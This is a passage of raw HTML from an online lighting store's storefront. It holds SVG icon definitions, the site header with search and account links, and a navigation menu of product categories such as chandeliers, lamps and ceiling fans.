</symbol><symbol viewBox="0 0 57 32" id="icon-logo-paypal"> <path d="M47.11 10.477c2.211-0.037 4.633 0.618 4.072 3.276l-1.369 6.263h-3.159l0.211-0.947c-1.72 1.712-6.038 1.821-5.335-2.111 0.491-2.294 2.878-3.023 6.423-3.023 0.246-1.020-0.457-1.274-1.65-1.238s-2.633 0.437-3.089 0.655l0.281-2.293c0.913-0.182 2.106-0.583 3.615-0.583zM47.32 16.885c0.069-0.291 0.106-0.547 0.176-0.838h-0.773c-0.596 0-1.579 0.146-1.931 0.765-0.456 0.728 0.177 1.348 0.878 1.311 0.807-0.037 1.474-0.401 1.65-1.238zM53.883 8h3.242l-2.646 12.016h-3.209zM39.142 8.037c1.689 0 3.729 1.274 3.131 4.077-0.528 2.476-2.498 3.933-4.89 3.933h-2.428l-0.879 3.969h-3.412l2.603-11.979h5.874zM39.037 12.114c0.211-0.911-0.317-1.638-1.197-1.638h-1.689l-0.704 3.277h1.583c0.88 0 1.795-0.728 2.006-1.638zM16.346 10.476c2.184-0.037 4.611 0.618 4.056 3.276l-1.352 6.262h-3.155l0.208-0.947c-1.664 1.712-5.929 1.821-5.235-2.111 0.486-2.294 2.844-3.023 6.345-3.023 0.208-1.020-0.485-1.274-1.664-1.238s-2.601 0.437-3.017 0.655l0.277-2.293c0.867-0.182 2.046-0.583 3.537-0.583zM16.589 16.885c0.035-0.291 0.104-0.547 0.173-0.838h-0.797c-0.555 0-1.525 0.146-1.872 0.765-0.451 0.728 0.138 1.348 0.832 1.311 0.797-0.037 1.491-0.401 1.664-1.238zM28.528 10.648l3.255-0-7.496 13.351h-3.528l2.306-3.925-1.289-9.426h3.156l0.508 5.579zM8.499 8.036c1.728 0 3.738 1.274 3.139 4.077-0.529 2.476-2.504 3.933-4.867 3.933h-2.468l-0.847 3.969h-3.456l2.609-11.979h5.89zM8.393 12.114c0.247-0.911-0.317-1.638-1.164-1.638h-1.693l-0.741 3.277h1.623c0.882 0 1.763-0.728 1.975-1.638z"/> </symbol><symbol viewBox="0 0 26 26" id="icon-logo-small"><path d="M17.647 12.125h-3.323c-.11 0-.197.087-.197.194v2.327c0 .107.087.193.197.193h3.323c.95 0 1.542-.524 1.542-1.357 0-.795-.594-1.358-1.543-1.358zm-2.62-2.423h3.233c2.51 0 3.988 1.57 3.988 3.296 0 1.35-.915 2.345-1.885 2.78-.155.07-.15.283.01.346 1.128.443 1.94 1.623 1.94 3 0 1.96-1.305 3.512-3.837 3.512h-6.96c-.11 0-.197-.087-.197-.194v-9.03L.237 24.49c-.51.508-.148 1.378.57 1.378h24.254c.446 0 .808-.362.808-.808V.81c0-.72-.87-1.08-1.38-.572L15.03 9.702zm-.703 7.562c-.11 0-.197.087-.197.194v2.56c0 .106.087.193.197.193h3.44c1.05 0 1.682-.542 1.682-1.472 0-.815-.593-1.474-1.68-1.474h-3.442z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 49 32" id="icon-logo-visa"> <path d="M14.059 10.283l4.24-0-6.302 15.472-4.236 0.003-3.259-12.329c2.318 0.952 4.379 3.022 5.219 5.275l0.42 2.148zM17.416 25.771l2.503-15.501h4.001l-2.503 15.501h-4.002zM31.992 16.494c2.31 1.106 3.375 2.444 3.362 4.211-0.032 3.217-2.765 5.295-6.97 5.295-1.796-0.020-3.526-0.394-4.459-0.826l0.56-3.469 0.515 0.246c1.316 0.579 2.167 0.814 3.769 0.814 1.151 0 2.385-0.476 2.396-1.514 0.007-0.679-0.517-1.165-2.077-1.924-1.518-0.74-3.53-1.983-3.505-4.211 0.024-3.012 2.809-5.116 6.765-5.116 1.55 0 2.795 0.339 3.586 0.651l-0.542 3.36-0.359-0.178c-0.74-0.314-1.687-0.617-2.995-0.595-1.568 0-2.293 0.689-2.293 1.333-0.010 0.728 0.848 1.204 2.246 1.923zM46.199 10.285l3.239 15.49h-3.714s-0.368-1.782-0.488-2.322c-0.583 0-4.667-0.008-5.125-0.008-0.156 0.42-0.841 2.331-0.841 2.331h-4.205l5.944-14.205c0.419-1.011 1.138-1.285 2.097-1.285h3.093zM41.263 20.274c0.781 0 2.698 0 3.322 0-0.159-0.775-0.927-4.474-0.927-4.474l-0.27-1.337c-0.202 0.581-0.554 1.52-0.531 1.479 0 0-1.262 3.441-1.594 4.332zM9.723 18.702c-1.648-4.573-5.284-6.991-9.723-8.109l0.053-0.322h6.453c0.87 0.034 1.573 0.326 1.815 1.308z"/> </symbol><symbol viewBox="0 0 34 32" id="icon-pinterest"> <path d="M1.356 15.647c0 6.24 3.781 11.6 9.192 13.957-0.043-1.064-0.008-2.341 0.267-3.499 0.295-1.237 1.976-8.303 1.976-8.303s-0.491-0.973-0.491-2.411c0-2.258 1.319-3.945 2.962-3.945 1.397 0 2.071 1.041 2.071 2.288 0 1.393-0.895 3.477-1.356 5.408-0.385 1.616 0.817 2.935 2.424 2.935 2.909 0 4.869-3.708 4.869-8.101 0-3.34-2.267-5.839-6.39-5.839-4.658 0-7.56 3.447-7.56 7.297 0 1.328 0.394 2.264 1.012 2.989 0.284 0.333 0.324 0.467 0.221 0.849-0.074 0.28-0.243 0.955-0.313 1.223-0.102 0.386-0.417 0.524-0.769 0.381-2.145-0.869-3.145-3.201-3.145-5.822 0-4.329 3.679-9.519 10.975-9.519 5.863 0 9.721 4.21 9.721 8.729 0 5.978-3.349 10.443-8.285 10.443-1.658 0-3.217-0.889-3.751-1.899 0 0-0.892 3.511-1.080 4.189-0.325 1.175-0.963 2.349-1.546 3.264 1.381 0.405 2.84 0.625 4.352 0.625 8.48 0 15.355-6.822 15.355-15.238s-6.876-15.238-15.355-15.238c-8.48 0-15.356 6.822-15.356 15.238z"/> </symbol><symbol viewBox="0 0 26 28" id="icon-print"> <path d="M0 21.5v-6.5q0-1.234 0.883-2.117t2.117-0.883h1v-8.5q0-0.625 0.438-1.062t1.062-0.438h10.5q0.625 0 1.375 0.313t1.188 0.75l2.375 2.375q0.438 0.438 0.75 1.188t0.313 1.375v4h1q1.234 0 2.117 0.883t0.883 2.117v6.5q0 0.203-0.148 0.352t-0.352 0.148h-3.5v2.5q0 0.625-0.438 1.062t-1.062 0.438h-15q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-3.5q-0.203 0-0.352-0.148t-0.148-0.352zM6 24h14v-4h-14v4zM6 14h14v-6h-2.5q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-10v10zM22 15q0 0.406 0.297 0.703t0.703 0.297 0.703-0.297 0.297-0.703-0.297-0.703-0.703-0.297-0.703 0.297-0.297 0.703z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-remove"><path d="M19 13H5v-2h14v2z"/></symbol><symbol viewBox="0 0 32 32" id="icon-rss"> <path d="M-0.465347858,2.01048219 C-0.465347858,2.01048219 28.7009958,0.574406533 31,31.3201126 L25.1092027,31.3201126 C25.1092027,31.3201126 26.2597741,8.90749482 -0.465347858,6.89506416 L-0.465347858,2.01048219 L-0.465347858,2.01048219 Z M-0.465347858,12.2127144 C-0.465347858,12.2127144 16.6328276,11.6363594 19.9369779,31.3201126 L14.0472499,31.3201126 C14.0472499,31.3201126 13.3297467,19.6839434 -0.465347858,17.0940884 L-0.465347858,12.2127144 L-0.465347858,12.2127144 Z M2.73614917,25.0304648 C4.79776783,25.0304648 6.47229834,26.7007181 6.47229834,28.766614 C6.47229834,30.8282326 4.79776783,32.5016938 2.73614917,32.5016938 C0.6723919,32.5016938 -1,30.8293019 -1,28.766614 C-1,26.7017874 0.6723919,25.0304648 2.73614917,25.0304648 Z" id="rss-Shape"/> </symbol><symbol viewBox="0 0 26 28" id="icon-star"> <path d="M0 10.109q0-0.578 0.875-0.719l7.844-1.141 3.516-7.109q0.297-0.641 0.766-0.641t0.766 0.641l3.516 7.109 7.844 1.141q0.875 0.141 0.875 0.719 0 0.344-0.406 0.75l-5.672 5.531 1.344 7.812q0.016 0.109 0.016 0.313 0 0.328-0.164 0.555t-0.477 0.227q-0.297 0-0.625-0.187l-7.016-3.687-7.016 3.687q-0.344 0.187-0.625 0.187-0.328 0-0.492-0.227t-0.164-0.555q0-0.094 0.031-0.313l1.344-7.812-5.688-5.531q-0.391-0.422-0.391-0.75z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-stumbleupon">  <mask id="stumbleupon-mask-2" sketch:name="Clip 2"> <use xlink:href="#stumbleupon-path-1"/> </mask> <path d="M31.9250667,16.0373333 C31.9250667,24.8533333 24.7784,32 15.9624,32 C7.14666667,32 0,24.8533333 0,16.0373333 C0,7.2216 7.14666667,0.0749333333 15.9624,0.0749333333 C24.7784,0.0749333333 31.9250667,7.2216 31.9250667,16.0373333 Z M21.9205547,16.3600826 L21.9205547,18.9857015 C21.9205547,19.5214765 21.494073,19.9558236 20.968,19.9558236 C20.441927,19.9558236 20.0154453,19.5214765 20.0154453,18.9857015 L20.0154453,16.4101275 L18.1823358,16.9675798 L16.9525547,16.3839008 L16.9525547,18.9383327 C16.9717372,21.1844666 18.7659562,23 20.976146,23 C23.1984234,23 25,21.1651979 25,18.9019364 L25,16.3600826 L21.9205547,16.3600826 Z M16.9525547,14.2429415 L18.1823358,14.8266205 L20.0154453,14.2691683 L20.0154453,12.9736203 C19.9505401,10.7684323 18.1810219,9 16,9 C13.8268613,9 12.0618102,10.7555866 11.9845547,12.9492669 L11.9845547,18.8684839 C11.9845547,19.404259 11.558073,19.8386061 11.032,19.8386061 C10.505927,19.8386061 10.0794453,19.404259 10.0794453,18.8684839 L10.0794453,16.3600826 L7,16.3600826 L7,18.9019364 C7,21.1651979 8.80131387,23 11.0235912,23 C13.2264234,23 15.0119708,21.1965095 15.0429781,18.9608128 L15.0474453,13.114656 C15.0474453,12.578881 15.473927,12.1445339 16,12.1445339 C16.526073,12.1445339 16.9525547,12.578881 16.9525547,13.114656 L16.9525547,14.2429415 Z" id="stumbleupon-Fill-1" sketch:type="MSShapeGroup" mask="url(#stumbleupon-mask-2)"/> </symbol><symbol viewBox="0 0 32 32" id="icon-tumblr"> <path d="M23.852762,25.5589268 C23.2579209,25.8427189 22.1195458,26.089634 21.2697728,26.1120809 C18.7092304,26.1810247 18.2121934,24.3131275 18.1897466,22.9566974 L18.1897466,12.9951133 L24.6159544,12.9951133 L24.6159544,8.15140729 L18.2137967,8.15140729 L18.2137967,0 L13.5256152,0 C13.4486546,0 13.3139736,0.0673405008 13.2963368,0.238898443 C13.0221648,2.73370367 11.8533261,7.11243957 7,8.86168924 L7,12.9951133 L10.2387574,12.9951133 L10.2387574,23.4521311 C10.2387574,27.0307977 12.8794671,32.1166089 19.8508122,31.9979613 C22.2013164,31.9578777 24.8131658,30.9718204 25.3919735,30.1236507 L23.852762,25.5589268"/> </symbol><symbol viewBox="0 0 43 32" id="icon-twitter"> <path d="M36.575 5.229c1.756-0.952 3.105-2.46 3.74-4.257-1.644 0.882-3.464 1.522-5.402 1.867-1.551-1.495-3.762-2.429-6.209-2.429-4.697 0-8.506 3.445-8.506 7.694 0 0.603 0.075 1.19 0.22 1.753-7.069-0.321-13.337-3.384-17.532-8.039-0.732 1.136-1.152 2.458-1.152 3.868 0 2.669 1.502 5.024 3.784 6.404-1.394-0.040-2.706-0.386-3.853-0.962-0.001 0.032-0.001 0.064-0.001 0.097 0 3.728 2.932 6.837 6.823 7.544-0.714 0.176-1.465 0.27-2.241 0.27-0.548 0-1.081-0.048-1.6-0.138 1.083 3.057 4.224 5.281 7.946 5.343-2.911 2.064-6.579 3.294-10.564 3.294-0.687 0-1.364-0.036-2.029-0.108 3.764 2.183 8.235 3.457 13.039 3.457 15.646 0 24.202-11.724 24.202-21.891 0-0.334-0.008-0.665-0.025-0.995 1.662-1.085 3.104-2.439 4.244-3.982-1.525 0.612-3.165 1.025-4.885 1.211z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-youtube"> <path d="M31.6634051,8.8527593 C31.6634051,8.8527593 31.3509198,6.64879843 30.3919217,5.67824658 C29.1757339,4.40441487 27.8125088,4.39809002 27.1873503,4.32353816 C22.7118278,4 15.9983092,4 15.9983092,4 L15.984407,4 C15.984407,4 9.27104501,4 4.79536595,4.32353816 C4.17017613,4.39809002 2.80745205,4.40441487 1.59082583,5.67824658 C0.631890411,6.64879843 0.319843444,8.8527593 0.319843444,8.8527593 C0.319843444,8.8527593 0,11.4409393 0,14.0290881 L0,16.4554834 C0,19.0436008 0.319843444,21.6317495 0.319843444,21.6317495 C0.319843444,21.6317495 0.631890411,23.8357417 1.59082583,24.8062935 C2.80745205,26.0801566 4.40557339,26.0398591 5.11736986,26.1733699 C7.67602348,26.4187241 15.9913894,26.4946536 15.9913894,26.4946536 C15.9913894,26.4946536 22.7118278,26.4845401 27.1873503,26.1610333 C27.8125088,26.0864501 29.1757339,26.0801566 30.3919217,24.8062935 C31.3509198,23.8357417 31.6634051,21.6317495 31.6634051,21.6317495 C31.6634051,21.6317495 31.9827789,19.0436008 31.9827789,16.4554834 L31.9827789,14.0290881 C31.9827789,11.4409393 31.6634051,8.8527593 31.6634051,8.8527593 Z M12.6895342,19.39582 L12.6880626,10.4095186 L21.3299413,14.9183249 L12.6895342,19.39582 Z" id="youtube-Imported-Layers"/> </symbol></svg>
</div>


        <header class="header" role="banner">
    <div class="header-logo">
        <a href="https://www.lightingbylux.com/">
        <div class="header-logo-image-container">
            <img class="header-logo-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/images/stencil/250x100/download_1531843282__53371.original.png" alt="Lighting by Lux" title="Lighting by Lux">
        </div>
</a>
    </div>

    <div class="header-mobile-toggle--container">
        <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
            <span class="mobileMenu-toggleIcon">MENU</span>
        </a>
        <a href="/search.php?section=content" class="mobileMenu--search"></a>
        <a
            class="mobileMenu--cart"
            data-cart-preview
            data-dropdown="cart-preview-dropdown"
            data-options="align:right"
            href="/cart.php"
        >
            <span class="countPill cart-quantity">0</span>
        </a>
    </div>
    <nav class="navUser container">
    
    <div class="banner-injection-container">
        <div></div>
    </div>

    <div class="header-mid-section-container">
        <div>
            <ul class="navUser-section navUser-section--alt">
                <li class="navUser-item not-showing">
                    <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span></a>
                </li>
                <li class="navUser-item">
                    <a class="navUser-action" href="/contact-us/" >Contact Us</a>
                </li>
                <li class="navUser-item">
                    <a class="navUser-action" href="/faq/" >Help</a>
                </li>
                    <li class="navUser-item navUser--Gift-certificates">
                        <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                    </li>
                <li class="navUser-item navUser-item--account">
                    <a class="navUser-action" href="/login.php">My Account</a>
                </li>
                 <li class="navUser-item">
                 <a class="navUser-action" href="/coupons/" >Coupons</a>
           </ul>
        </div>
        <div>
            <a href="/shop-all/?_bc_fsnf=1&Other=Quick+Ship">Quick Ship Items <span>></span></a>
            <a href="/shop-all/?_bc_fsnf=1&Other=On+Sale">Save 30-70% On Select Items <span>></span></a>
        </div>
    </div>
    <div class="navUser--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1">
        <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search by Keyword or item #</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." autocomplete="off" placeholder="Search by Keyword or item #">
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
    </div>
</nav>

    <div data-content-region="header_bottom"></div>

    <div class="navPages-container" id="menu" data-menu>
        <div class="container">
                <div class="header-logo header-logo--center">
                    <a href="https://www.lightingbylux.com/">
        <div class="header-logo-image-container">
            <img class="header-logo-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/images/stencil/250x100/download_1531843282__53371.original.png" alt="Lighting by Lux" title="Lighting by Lux">
        </div>
</a>
                </div>

            <nav class="navPages">
    <div class="navPages-quickSearch">
        <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search by Keyword or item #</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." autocomplete="off" placeholder="Search by Keyword or item #">
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
    </div>
    <ul class="navPages-list">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu " href="https://www.lightingbylux.com/chandeliers/" data-collapsible="navPages-18">
    Chandeliers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-18" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/">All Chandeliers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/crystal-chandeliers/">Crystal Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/sphere-chandeliers/">Sphere Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/drum-shade-chandeliers/">Drum Shade Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/globe-sphere-chandeliers/">Globe/Sphere Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/mini-chandeliers/">Mini Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/modern-chandeliers/">Modern Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/linear-chandeliers/">Linear Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/dinette-chandeliers/">Dinette Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/multi-tier-chandeliers/">Multi-Tier Chandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lighting/foyer-lights/">Foyer Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/chandeliers/chandelier-accessories/">Chandelier Accessories</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu is_active" href="https://www.lightingbylux.com/ceiling-lights/" data-collapsible="navPages-19">
    Ceiling Lights <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-19" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lights/">All Ceiling Lights</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lighting/pendants/">Pendants</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lighting/flush-mount-lights/">Flush Mount Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lighting/semi-flush-lights/">Semi-Flush Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lighting/kitchen-island-lights/">Kitchen Island Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lighting/linear-ceiling-lights/">Linear Ceiling Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lighting/track-spot-lights/">Track &amp; Spot Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-lighting/billiard-lights/">Billiard Lights</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu " href="https://www.lightingbylux.com/lamps/" data-collapsible="navPages-21">
    Lamps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-21" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/lamps/">All Lamps</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/lamps/table-lamps/">Table Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/lamps/floor-lamps/">Floor Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/lamps/desk-lamps/">Desk Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/lamps/torchiere-lamps/">Torchiere Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/lamps/tiffany-lamps/">Tiffany Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/lamps/piano-lamps/">Piano Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/lamps/accent-lamps/">Accent Lamps</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu " href="https://www.lightingbylux.com/wall-lights/" data-collapsible="navPages-20">
    Wall Lights <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-20" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lights/">All Wall Lights</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lighting/wall-sconces/">Wall Sconces</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lighting/bath-lights/">Bath Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lighting/swing-arm-lamps/">Swing-Arm Lamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lighting/wall-torchieres/">Wall Torchieres</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lighting/under-cabinet-lights/">Under Cabinet Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lighting/under-cabinet-lights/led-tape-light/">LED Tape Light</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lighting/picture-lights/">Picture Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/wall-lighting/step-lights/">Step Lights</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu " href="https://www.lightingbylux.com/ceiling-fans/" data-collapsible="navPages-22">
    Ceiling Fans <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-22" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-fans/">All Ceiling Fans</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-fans/indoor-ceiling-fans/">Indoor Ceiling Fans</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-fans/outdoor-ceiling-fans/">Outdoor Ceiling Fans</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-fans/fandeliers/">Fandeliers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-fans/portable-fans/">Portable Fans</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-fans/ceiling-fan-light-kits/">Ceiling Fan Light Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-fans/ceiling-fan-downrods/">Ceiling Fan Downrods</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/ceiling-fans/ceiling-fan-accessories/">Ceiling Fan Accessories</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu " href="https://www.lightingbylux.com/outdoor-lights/" data-collapsible="navPages-24">
    Outdoor Lights <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-24" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lights/">All Outdoor Lights</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lighting/outdoor-ceiling-lights/">Outdoor Ceiling Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lighting/outdoor-wall-lights/">Outdoor Wall Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lighting/outdoor-post-lights/">Outdoor Post Lights</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lighting/pathway-lighting/">Pathway Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lighting/outdoor-gas-lanterns/">Outdoor Gas Lanterns</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lighting/landscape-lighting/">Landscape Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lighting/deck-step-lighting/">Deck/Step Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/outdoor-lighting/outdoor-lamps/">Outdoor Lamps</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu " href="https://www.lightingbylux.com/home-decor/" data-collapsible="navPages-116">
    Home Decor <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-116" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/home-decor/">All Home Decor</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/home-decor/mirrors/">Mirrors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.lightingbylux.com/home-decor/wall-art/">Wall Art</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
